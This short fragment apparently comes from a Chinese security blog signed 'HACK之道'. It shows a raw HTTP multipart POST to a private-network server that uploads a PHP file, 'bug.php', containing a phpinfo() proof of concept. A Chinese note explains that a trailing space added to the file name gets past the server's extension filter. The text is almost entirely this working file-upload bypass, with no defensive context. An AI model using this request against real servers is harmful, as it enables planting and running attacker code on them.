 POST / HTTP/1.1
Host: 192.168.15.148:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------193575392422168443193588279273
Content-Length: 368
Origin: http://192.168.15.148:8080
Connection: close
Referer: http://192.168.15.148:8080/
Upgrade-Insecure-Requests: 1
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="file"; filename="bug.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------193575392422168443193588279273
Content-Disposition: form-data; name="name"
bug.php 给后面加上一个空格
-----------------------------193575392422168443193588279273--
HACK之道